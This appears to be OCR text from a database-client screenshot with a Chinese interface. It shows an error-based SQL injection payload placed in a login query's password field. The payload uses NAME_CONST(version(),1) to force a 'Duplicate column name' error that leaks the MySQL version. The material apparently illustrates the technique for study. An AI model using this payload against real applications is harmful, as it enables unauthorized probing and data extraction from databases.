 1 SELECT name,username FROM users WHERE id = '1' and password = '' AND (SELECT *
FROM (SELECT NAME_CONST(version(),1),NAME_CONST(version(),1))x) -- t'
信息 摘要 状态
查询 信息 查询时间
SELECT name,username FROM users WHERE id = '1' 1060 - Duplicate column name 0s
and password = '' AND (SELECT * FROM (SELECT '5.7.38'
NAME_CONST(version(),1),NAME_CONST(version(),1))x
-- t'